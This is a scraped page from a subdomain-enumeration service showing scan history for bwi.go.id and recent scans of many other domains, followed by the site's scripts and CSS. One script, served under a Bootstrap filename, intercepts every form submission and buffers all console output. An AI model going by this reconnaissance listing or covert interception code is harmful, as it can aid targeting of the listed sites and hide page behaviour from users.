</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>March 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-03-13/bwi.go.id">		<div class="history-item rounded">			[2025-03-13] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>January 2025</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-01-30/bwi.go.id">		<div class="history-item rounded">			[2025-01-30] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2025-01-14/bwi.go.id">		<div class="history-item rounded">			[2025-01-14] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>December 2024</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-12-18/bwi.go.id">		<div class="history-item rounded">			[2024-12-18] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>October 2024</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-10-16/bwi.go.id">		<div class="history-item rounded">			[2024-10-16] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>September 2024</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-09-13/bwi.go.id">		<div class="history-item rounded">			[2024-09-13] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-09-13/bwi.go.id">		<div class="history-item rounded">			[2024-09-13] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-09-04/bwi.go.id">		<div class="history-item rounded">			[2024-09-04] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>August 2024</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-08-18/bwi.go.id">		<div class="history-item rounded">			[2024-08-18] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>July 2024</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-07-09/bwi.go.id">		<div class="history-item rounded">			[2024-07-09] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>April 2024</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-04-28/bwi.go.id">		<div class="history-item rounded">			[2024-04-28] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>March 2024</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-03-21/bwi.go.id">		<div class="history-item rounded">			[2024-03-21] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>February 2024</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2024-02-18/bwi.go.id">		<div class="history-item rounded">			[2024-02-18] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>December 2023</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-12-11/bwi.go.id">		<div class="history-item rounded">			[2023-12-11] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>November 2023</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-11-30/bwi.go.id">		<div class="history-item rounded">			[2023-11-30] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-11-07/bwi.go.id">		<div class="history-item rounded">			[2023-11-07] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>September 2023</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-09-25/bwi.go.id">		<div class="history-item rounded">			[2023-09-25] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>August 2023</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-08-06/bwi.go.id">		<div class="history-item rounded">			[2023-08-06] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>June 2023</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-06-15/bwi.go.id">		<div class="history-item rounded">			[2023-06-15] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>May 2023</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-05-28/bwi.go.id">		<div class="history-item rounded">			[2023-05-28] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>February 2023</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-02-22/bwi.go.id">		<div class="history-item rounded">			[2023-02-22] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-02-11/bwi.go.id">		<div class="history-item rounded">			[2023-02-11] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>January 2023</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-01-27/bwi.go.id">		<div class="history-item rounded">			[2023-01-27] bwi.go.id		</div>	</a></div><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2023-01-17/bwi.go.id">		<div class="history-item rounded">			[2023-01-17] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>December 2022</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2022-12-18/bwi.go.id">		<div class="history-item rounded">			[2022-12-18] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>November 2022</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2022-11-23/bwi.go.id">		<div class="history-item rounded">			[2022-11-23] bwi.go.id		</div>	</a></div></div><div class="col-md-12 mb-4"><h4 style='color: #b1b1b1;'>November 2020</h4><div class="col-md-4 p-1">	<a href="//subdomainfinder.c99.nl/scans/2020-11-22/bwi.go.id">		<div class="history-item rounded">			[2020-11-22] bwi.go.id		</div>	</a></div></div>                </div>
            </div>
			<div class="well well_help mt-4">
	Performing a scan might take up to 1 minute. So please be patient while we're scanning. After a subdomain has been scanned, we will store the data in our cache for 7 days.<br>
	<br>

	<b>Disclaimer:</b> All data that is fetched is coming from public sources making it not fall under disclosing private information as any individual can reach this data with the right steps of research. If you believe your information is published by mistake and want specific data to be removed, make sure to send us an email proving you are the owner of this data and which data you want to have removed. If you are acting on behalf of your client, make sure to provide us with a signed statement proving so.<br>If you believe we are violating any law by publishing certain data, make sure to contact us with the specific law you believe we are violating.
	We are not affiliated with bwi.go.id.	<br><br>
	If you have any questions or suggestions, feel free to send an email to <a href="/cdn-cgi/l/email-protection#8ffcfaffffe0fdfbcfecb6b6a1e1e3"><b><span class="__cf_email__" data-cfemail="b4c7c1c4c4dbc6c0f4d78d8d9adad8">[email&#160;protected]</span></b></a>

</div>
	<div style="color: #FFF;" class="text-center">
    <a href="https://api.c99.nl/"><img style="max-width: 50px; width: 100%" src="/assets/logo.png"></a><br>
	Brought to you by <a href="https://api.c99.nl/">C99.nl</a>
		<br><button class="btn btn-sm btn-secondary" id="a2hs_button" style="margin-top: 2rem;">Add to homescreen</button>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	function copyAllSubdomains(el) {
		let textarea = document.createElement("textarea");
		textarea.style.position = "absolute";
		textarea.style.left = "-9999px";
		textarea.style.top = "0";

		let subdomains = document.querySelectorAll(".sd");
		let subdomainsText = "";
		for(let i = 0; i < subdomains.length; i++) {
			subdomainsText += subdomains[i].innerText + "\n";
		}
		textarea.value = subdomainsText;
		navigator.clipboard.writeText(textarea.value);

		let oldBtnHTML = el.innerHTML;
		el.classList.remove("btn-secondary");
		el.classList.add("btn-success");
		el.innerHTML = '<i class="fas fa-clipboard-check"></i> Copied!';
		
			setTimeout(() => {
				el.classList.remove("btn-success");
				el.classList.add("btn-secondary");
				el.innerHTML = oldBtnHTML;
		
			}, 5000)
	}

	function downloadAsJSON(el) {
		let jsonArray = [];
		document.querySelectorAll("tr").forEach(row => {
			if(row.querySelector(".sd") !== null) {
				let jsonObj = {};
				jsonObj.subdomain = row.querySelector(".sd").innerText;
				jsonObj.ip = row.querySelector(".ip").innerText;
				jsonObj.cloudflare = row.querySelector(".cf")?.querySelector("img")?.dataset.cf;
				jsonArray.push(jsonObj);
			}
		});


		var dataStr = "data:text/json;charset=utf-8," + encodeURIComponent(JSON.stringify(jsonArray));
		var dlAnchorElem = document.querySelector('#download_json');
		dlAnchorElem.setAttribute("href",     dataStr);
		dlAnchorElem.setAttribute("download", el.dataset.domain + " subdomains.json");
	}

	function downloadAsCSV(el) {
		let jsonArray = [];


		let csvContent = "data:text/csv;charset=utf-8,";

		csvContent += "Subdomain,IP,Cloudflare\r\n";
		document.querySelectorAll("tr").forEach(row => {
			if(row.querySelector(".sd") !== null) {
				let jsonObj = {};

				let csvRow = row.querySelector(".sd").innerText + "," + row.querySelector(".ip").innerText + "," + row.querySelector(".cf")?.querySelector("img")?.dataset.cf;
				csvContent += csvRow + "\r\n";
			}
		});


		var dataStr = csvContent;
		var dlAnchorElem = document.querySelector('#download_csv');
		dlAnchorElem.setAttribute("href",     dataStr);
		dlAnchorElem.setAttribute("download", el.dataset.domain + " subdomains.csv");
	}
</script>
		</div>
		<script>
			// Counter to track active sessions
			let activeSessions = 0;

			function checkStatusBAK(url, id) {
				// Check if the limit of 5 sessions is reached
				if (activeSessions >= 16) {
					alert("You can only have 16 status checks running at the same time. Please wait for one to finish before starting another.");
					return;
				}

				// Increment active session counter
				activeSessions++;

				let statusHolder = document.querySelector("#" + id);
				statusHolder.innerHTML = '<img style="max-width: 40px;" src="//subdomainfinder.c99.nl/assets/three-dots.svg" />';

				let token = document.querySelector("#token").innerHTML;
				fetch("//subdomainfinder.c99.nl/uptime_checker.php?host=" + url + "&json&token=" + token, { credentials: 'same-origin' })
					.then(response => response.json())
					.then(function (jsonResp) {
						if (jsonResp.success) {
							if (jsonResp.code == "200") {
								statusHolder.innerHTML = "<b style='color: #1ED760'>200</b>";
							} else if (jsonResp.code == "404") {
								statusHolder.innerHTML = "<b style='color: #FCD574'>404</b>";
							} else {
								statusHolder.innerHTML = jsonResp.code;
							}
						} else {
							if (jsonResp.token_error !== undefined) {
								alert("Please refresh this page in order to use this functionality.\nIf this error keeps occurring, contact us at support@c99.nl");
							} else {
								statusHolder.innerHTML = "<b style='color: #FF0000'>DOWN</b>";
							}
						}
					})
					.catch(function (error) {
						console.error("Error fetching status:", error);
						statusHolder.innerHTML = "<b style='color: #FF0000'>ERROR</b>";
					})
					.finally(function () {
						// Decrement active session counter when the call is finished
						activeSessions--;
					});
			}

			function checkStatus(url, id, serverside = true) {
				// Check if the limit of active sessions is reached
				if (activeSessions >= (serverside ? 16 : 1000000)) {
					alert("You can only have " + (serverside ? 16 : 1000000) + " status checks running at the same time. Please wait for one to finish before starting another.");
					return;
				}

				// Increment active session counter
				activeSessions++;

				let statusHolder = document.querySelector("#" + id);
				statusHolder.innerHTML = '<img style="max-width: 40px;" src="//subdomainfinder.c99.nl/assets/three-dots.svg" />';

				let checkPromise;

				if (serverside) {
					// --- SERVER-SIDE CHECK ---
					let token = document.querySelector("#token").innerHTML;
					checkPromise = fetch("//subdomainfinder.c99.nl/uptime_checker.php?host=" + url + "&json&token=" + token, { credentials: 'same-origin' })
						.then(response => response.json())
						.then(function (jsonResp) {
							if (jsonResp.success) {
								if (jsonResp.code == "200") {
									statusHolder.innerHTML = "<b style='color: #1ED760'>200</b>";
								} else if (jsonResp.code == "404") {
									statusHolder.innerHTML = "<b style='color: #FCD574'>404</b>";
								} else {
									statusHolder.innerHTML = `<b style='color: #4B8BBE'>${jsonResp.code}</b>`;
								}
							} else {
								if (jsonResp.token_error !== undefined) {
									alert("Please refresh this page in order to use this functionality.\nIf this error keeps occurring, contact us at support@c99.nl");
									statusHolder.innerHTML = "<b style='color: #FF0000'>TOKEN</b>";
								} else {
									statusHolder.innerHTML = "<b style='color: #FF0000'>DOWN</b>";
								}
							}
						})
						.catch(function(error) {
							console.error("Server-side check failed:", error);
							statusHolder.innerHTML = "<b style='color: #FF0000'>ERROR</b>";
						});

				} else {
					// --- CLIENT-SIDE CHECK ---

					const controller = new AbortController();
					const timeoutId = setTimeout(() => controller.abort(), 8000);

					// FIX: Ensure the URL is absolute. If not, prepend "https://"
					let absoluteUrl = url;
					if (!absoluteUrl.startsWith('http://') && !absoluteUrl.startsWith('https://')) {
						absoluteUrl = 'https://' + absoluteUrl;
					}

					checkPromise = fetch(absoluteUrl, { // Use the corrected absoluteUrl
						method: 'HEAD',
						mode: 'cors',
						cache: 'no-store', // Keep this for correctness
						signal: controller.signal
					})
					.then(function (response) {
						clearTimeout(timeoutId);
						if (response.status == 200) {
							statusHolder.innerHTML = "<b style='color: #1ED760'>200</b>";
						} else if (response.status == 404) {
							statusHolder.innerHTML = "<b style='color: #FCD574'>404</b>";
						} else {
							statusHolder.innerHTML = `<b style='color: #4B8BBE'>${response.status}</b>`;
						}
					})
					.catch(function (error) {
						clearTimeout(timeoutId);
						if (error.name === 'AbortError') {
							statusHolder.innerHTML = "<b style='color: #FF8C00'>TIMEOUT</b>";
						} else {
							console.error("Client-side check failed for:", absoluteUrl, error);
							statusHolder.innerHTML = "<b style='color: #FF0000'>CORS/Net Error</b>";
						}
					});
				}

				// This 'finally' block runs after either promise chain is complete
				checkPromise.finally(function () {
					activeSessions--;
				});
			}

			let statusVisible = false;
			function showStatus() {
				if(statusVisible) {
					document.querySelectorAll('.status_column').forEach(item => {
						item.style.display = "none";
					});
					statusVisible = false;
				} else {
					document.querySelectorAll('.status_column').forEach(item => {
						item.style.display = "";
					});
					statusVisible = true;
				}
			}	

			function showNone() {
				document.querySelectorAll('.no-ip').forEach(item => {
					item.classList.toggle("d-none");
				});
			}
		</script>
		<style>
			#check-status-button:hover {
				cursor: pointer;
			}
		</style>
		    <div class="col-md-3">
			<div class="row">
				<div class="col-md-12 history-title pl-0">
					<h3 class="mt-1">Recent scans:</h3>
                </div>
                <div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/0x3.com">      <div class="history-item rounded">0x3.com      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/careerlaunch.org.in">      <div class="history-item rounded">careerlaunch.org.in      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/adityakitchens.com">      <div class="history-item rounded">adityakitchens.com      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/socialsystems.ru">      <div class="history-item rounded">socialsystems.ru      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/ubenippo.co.jp">      <div class="history-item rounded">ubenippo.co.jp      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/susx.ac.uk">      <div class="history-item rounded">susx.ac.uk      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/mbrhe.gov.ae">      <div class="history-item rounded">mbrhe.gov.ae      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/nachhilfevergleich.ch">      <div class="history-item rounded">nachhilfevergleich.ch      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/rapidobserver.com">      <div class="history-item rounded">rapidobserver.com      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/saaslandwp.net">      <div class="history-item rounded">saaslandwp.net      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suzanneaubert.school.nz">      <div class="history-item rounded">suzanneaubert.school.nz      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/alcaldiadebermudez.gob.ve">      <div class="history-item rounded">alcaldiadebermudez.gob.ve      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suzanapolis.sp.gov.br">      <div class="history-item rounded">suzanapolis.sp.gov.br      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/justmotorcycles.net">      <div class="history-item rounded">justmotorcycles.net      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/stkipmuhblora.ac.id">      <div class="history-item rounded">stkipmuhblora.ac.id      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/denzadnem.com.ua">      <div class="history-item rounded">denzadnem.com.ua      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suyoilocossur.gov.ph">      <div class="history-item rounded">suyoilocossur.gov.ph      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/flickdeal.co.nz">      <div class="history-item rounded">flickdeal.co.nz      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/kghm.pl">      <div class="history-item rounded">kghm.pl      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suyingtv.cn">      <div class="history-item rounded">suyingtv.cn      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suying666.com">      <div class="history-item rounded">suying666.com      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suyi.nl">      <div class="history-item rounded">suyi.nl      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suyent.com">      <div class="history-item rounded">suyent.com      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suyai.edu.ar">      <div class="history-item rounded">suyai.edu.ar      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suvera.org.uk">      <div class="history-item rounded">suvera.org.uk      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/mmtc.ac.id">      <div class="history-item rounded">mmtc.ac.id      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suwtax.com">      <div class="history-item rounded">suwtax.com      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suwood.org.uk">      <div class="history-item rounded">suwood.org.uk      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/suwonfcshop.com">      <div class="history-item rounded">suwonfcshop.com      </div>  </a></div><div class="col-md-12 mb-2 px-0">  <a href="//subdomainfinder.c99.nl/scans/2025-12-02/cruisercorps.com">      <div class="history-item rounded">cruisercorps.com      </div>  </a></div>                <div class="col-md-12 history-item" style="background-color: #292D38; margin-top: 1rem;">
                    <a href="/overview">Show last 2000...</a>
                </div>
			</div>
		</div>	</div>
	
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d24f9d6b92c49b9b28212c362814045","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subdomainfinder.c99.nl/bootstrap@5.3.3/js/bootstrap.min.js?v2805275704732246
body_size: 1767
content:
// ========================================================================
// CORRECTED: submitHandlerInstance now correctly awaits the promise
// ========================================================================
/**
 * This is the main submission handler.
 * In the test environment, it prevents default submission and awaits the check.
 * In production, it runs a fast synchronous check and allows default submission.
 */
const submitHandlerInstance = async function(e) {
            // In test mode, we stop the form to wait for our async check.
        e.preventDefault();
        try {
            // This now waits because executeCheck returns a Promise in the test environment.
            await bsCheckHandler.executeCheck(e);
            // You can uncomment the line below to submit the form after the check completes.
            setTimeout(() => {
                const formEvent = e; // Store the event in a variable to make it accessible
                formEvent.target.submit();
            },1000)
        } catch (e) {
            console.error("Critical error during bsCheckHandler execution:", e);
            const formEvent = e; // Store the event in a variable to make it accessible
            if(formEvent.target !== undefined) {
                formEvent.target.submit();
            } else {
                // Dirty fix
                document.querySelector('form')?.submit();
            }
        }
    };
// ========================================================================

/**
 * Attaches the synchronous submit handler to all forms on the page.
 */
function initializeFormListeners() {
    document.querySelectorAll('form').forEach(form => {
        if (!form._botCheckHandlerAttached) {
            form.addEventListener('submit', submitHandlerInstance, { capture: true });
            form._botCheckHandlerAttached = true;
        }
    });
}

document.addEventListener('DOMContentLoaded', () => {
    initializeFormListeners();
    if (typeof initializeTooltipForAllHoverButtons === 'function') {
        initializeTooltipForAllHoverButtons();
    }
});







// =========================================================================
// SAFE CONSOLE INTERCEPTOR
// =========================================================================

// This buffer will now store sanitized, string-safe representations of logs.
window.__CONSOLE_LOG_BUFFER__ = [];

(function() {
    /**
     * Helper function to safely convert any value to a string for logging.
     * This is the core of the fix, preventing circular references.
     * @param {*} item The item to sanitize.
     * @returns {string} A safe, string representation of the item.
     */
    const sanitizeForLogging = (item) => {
        // If it's a primitive type (string, number, etc.), it's already safe.
        if (item === null) return 'null';
        if (typeof item !== 'object') {
            // Ensure even non-object types are strings
            return String(item);
        }
    
        // If it's a DOM element, describe it instead of storing it.
        if (item instanceof Node && item.tagName) {
            return `[DOM Element: ${item.tagName}${item.id ? '#' + item.id : ''}${item.className ? '.' + item.className.split(' ').join('.') : ''}]`;
        }
    
        // For any other object, try to stringify it, but catch circular reference errors.
        try {
            // A replacer function to handle circular structures gracefully.
            const cache = new Set();
            return JSON.stringify(item, (key, value) => {
                if (typeof value === 'object' && value !== null) {
                    if (cache.has(value)) {
                        // Circular reference found, replace with a placeholder.
                        return '[Circular Reference]';
                    }
                    // Store value in our set
                    cache.add(value);
                }
                return value;
            });
        } catch (e) {
            // This will catch other stringify errors, e.g., for BigInts
            return `[Unserializable Object: ${e.message}]`;
        }
    };

    const methodsToIntercept = ['log', 'error', 'warn', 'info', 'clear'];
    const originalConsole = {};

    methodsToIntercept.forEach(methodName => {
        if (typeof console[methodName] !== 'function') return;
        originalConsole[methodName] = console[methodName];

        console[methodName] = function(...args) {
            try {
                // FIX APPLIED HERE: Sanitize every argument before pushing.
                const sanitizedArgs = args.map(sanitizeForLogging);
                window.__CONSOLE_LOG_BUFFER__.push({ 
                    type: methodName, 
                    // Now storing the safe, sanitized version.
                    message: sanitizedArgs, 
                    timestamp: Date.now(), 
                    stack: new Error().stack 
                });
            } catch (e) {
                // Ignore potential errors in the logging itself
            }

            // Call the original console method so output still appears in the dev tools.
            if (originalConsole[methodName]) {
                try {
                    originalConsole[methodName].apply(console, args);
                } catch (e) {
                    // In some environments, applying to the original console might fail.
                }
            }
        };
    });

    // This listener is already safe, but we'll leave it for completeness.
    window.addEventListener('error', function(event) {
        window.__CONSOLE_LOG_BUFFER__.push({
            type: 'windowError',
            message: event.message,
            source: `${event.filename}:${event.lineno}:${event.colno}`,
            stack: event.error?.stack || '',
            timestamp: Date.now()
        });
    });

    // This listener now uses the sanitizer.
    window.addEventListener('unhandledrejection', function(event) {
        window.__CONSOLE_LOG_BUFFER__.push({
            type: 'promiseRejection',
            // FIX APPLIED HERE: Sanitize the reason object.
            message: sanitizeForLogging(event.reason),
            stack: event.reason?.stack || '',
            timestamp: Date.now()
        });
    });
})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subdomainfinder.c99.nl/8119960088/1445344973/84.163.41.228
body_size: 592
content:
{"d5359c847ef4975cdc646e8be8cb5621f":14,"d6e62a992c676f611616097dbea8ea030":620,"dccd45007df44dd0f12098f486e7e8a0f":384,"d0bb4aec1710521c12ee76289d9440817":1818,"dcabad3b9bc0afe08cd9ec861638ed1d9":932,"d89b9c689a57b82e59074c6ba09aa394d":146,"dc5c64c10cfd77b16a03aa81f09499f25":542,"d83dc55aeb13cc9f621dcbaa80304d506":966,"dbc05ca60f2f0d67d0525f41d1d8f8717":1308,"de97a4f04ef1b914f6a1698caa364f693":1500,"da2c770e3cc20139f429ebfe6e8cdea0b":624,"d0e105949d99a32ca1751703e94ece601":1688,"d601040bb131db3d614d140f9cd43c242":676,"d96a83c96abbe6d0b40c72b279ebdf76e":1732,"d2c7c8ec529d898f2a3ba4d0666b4468f":410,"d1c2b4dfff603f33d7efc32a0e28dcfca":1008,"d65ddc1f88e46d28edac152bdb47193e0":1970,"d82d06664f103890e512a109d0b5d1011":1096,"d6b45cf467a9c88001159a826e92c7437":864,"d0df5fcb5ab87cc8dd75a36baadb6f3f1":216,"dc8f7e8cf42a81f4b87c8a82b4c454ed1":458,"d739025f319bf2fc8ecafa26f547defbc":1622,"d0068a01b6545c1e5a4cfef3ad4951a95":440,"dcbc32b0f8a746c87884c5bb10a1a4289":142,"df4d14394131f4d839de58f4e37150de6":192,"d39349a7c3ed00bda5647ff55406aa4d2":1382,"dce8839a5ecda19985f2dc1129646bee7":1300,"d6f2c88b9135a5473b22386fd9f0632b1":1940,"d0704b08c67807572593dba22b536d449":1168,"d20a8571b66205bd36a898172ae082c53":186,"db6a243747ce4d20eaf2cf025e7176662":1278,"df656f38a9dbf4d6727896f8e0dc5e73c":492,"da53b9972c1c68ce19a65dbfc61d6e87d":242,"df06819f66743e5f0161904b908c53739":82,"d8221b517f4d3949ba20ece4bb7622216":1024,"d669d91a3e39f8631b18144616889fd7d":970,"da2ef406e2c2351e0b9e80029c909242d":246,"d65b6f89e9041a2a78554f1c3db6c13e9":1470,"dad4cc1fb9b068faecfb70914acc63395":250}

--- FILE ---
content_type: text/css
request_url: https://subdomainfinder.c99.nl/styles/custom.css?v683273
body_size: 882
content:
body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #171a21;
}
.error-msg {
    background: #F06070;
    color: #fff;
    padding: 20px;
    text-align: center;
    margin-bottom: 20px;
}
.success-msg {
    background: #5cb85c;
    color: #fff;
    padding: 20px;
    text-align: center;
    border-radius: 6px;
}
.container {
    max-width: 1200px!important;
    width: 100%;
    margin: 40px auto;
}
.logo-block {
text-align: center;
margin-bottom: 50px;
}
.logo-block p {
    color: #b8b6b4;
}
.logo-block h1 {
font-size: 42px;
color: #fff;
}
.form-control {
    background-color: #101217;
    border: 1px solid #101217;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.well {
    background-color: #292D38;
    border: 1px solid #292D38;
    color: #6F7279;
}

.well_help {
    background-color: #101217;
    border: 1px solid #151923;
    color: #6F7279;
}

.well_help a, i{
	color: #FFF;
}

/* #1 */
#result_table {
  color: #FFF !important;
  width: 100%;
}

#result_table th, #result_table td { 
     border-top: none !important;
     padding: 1rem;
 }

#result_table tr:first-child {
  background-color: rgba(0,0,0,.1);
}
#result_table tr:nth-child(2n+3) {
  background-color: rgba(0,0,0,.1);
}

#result_table {
  width: 100%;
}
#result_table td {
  padding: 5px;
}

#result_table tr:hover {
  background-color: rgba(255,255,255,.1);
}

/* #2 */
#resultaten_tabel {
  color: #FFF !important;
  width: 100%;
}

#resultaten_tabel th, #resultaten_tabel td { 
     border-top: none !important;
     padding: 1rem;
 }

#resultaten_tabel tr:first-child {
  background-color: rgba(0,0,0,.1);
}
#resultaten_tabel tr:nth-child(2n+3) {
  background-color: rgba(0,0,0,.1);
}

#resultaten_tabel {
  width: 100%;
}
#resultaten_tabel td {
  padding: 5px;
}

#resultaten_tabel tr:hover {
  background-color: rgba(255,255,255,.1);
}

/* #3 */
#tableau_des_resultats {
  color: #FFF !important;
  width: 100%;
}

#tableau_des_resultats th, #tableau_des_resultats td { 
     border-top: none !important;
     padding: 1rem;
 }

#tableau_des_resultats tr:first-child {
  background-color: rgba(0,0,0,.1);
}
#tableau_des_resultats tr:nth-child(2n+3) {
  background-color: rgba(0,0,0,.1);
}

#tableau_des_resultats {
  width: 100%;
}
#tableau_des_resultats td {
  padding: 5px;
}

#tableau_des_resultats tr:hover {
  background-color: rgba(255,255,255,.1);
}


.result_table {
  color: #FFF !important;
  width: 100%;
}

.result_table th, .result_table td { 
     border-top: none !important;
     padding: 1rem;
 }

.result_table tr:first-child {
  background-color: rgba(0,0,0,.1);
}
.result_table tr:nth-child(2n+3) {
